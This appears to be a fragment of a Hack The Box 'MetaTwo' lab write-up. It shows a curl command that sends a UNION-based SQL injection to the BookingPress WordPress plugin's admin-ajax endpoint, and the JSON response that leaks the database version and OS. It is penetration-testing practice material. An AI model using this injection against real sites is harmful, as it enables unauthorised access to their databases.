 ┌──(root㉿kali)-[/home/…/Documents/CTFs/HackTheBox/MetaTwo]
└─# curl 'http://metapress.htb/wp-admin/admin-ajax.php' --data 'action=bookingpress_front_get_category_services&_wpnonce=574c0c8595&categor
y_id=33&total_service=-7502) UNION ALL SELECT @@version,@@version_comment,@@version_compile_os,1,2,3,4,5,6-- -' | jq
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   714    0   529  100   185   1046    365 --:--:-- --:--:-- --:--:--  1419
[
  {
    "bookingpress_service_id": "10.5.15-MariaDB-0+deb11u1",
    "bookingpress_category_id": "Debian 11",
    "bookingpress_service_name": "debian-linux-gnu",
    "bookingpress_service_price": "$1.00",
    "bookingpress_service_duration_val": "2",
    "bookingpress_service_duration_unit": "3",
    "bookingpress_service_description": "4",
    "bookingpress_service_position": "5",
    "bookingpress_servicedate_created": "6",
    "service_price_without_currency": 1,
    "img_url": "http://metapress.htb/wp-content/plugins/bookingpress-appointment-booking/images/placeholder-img.jpg"
  }
]